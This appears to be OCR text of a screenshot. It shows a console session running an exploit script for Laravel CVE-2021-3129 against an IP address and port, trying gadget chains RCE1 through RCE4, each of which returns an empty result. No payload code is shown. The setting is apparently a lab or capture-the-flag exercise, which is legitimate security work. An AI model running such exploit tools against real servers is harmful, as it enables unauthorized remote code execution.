 D:\middleware\tools\Laravel_exploit\CVE-2021-3129>exp.py http://113.45.183.4:39697/
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
[*] Laravel/RCE2 Result:
[*] Try to use Laravel/RCE3 for exploitation.
[+]exploit:
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result: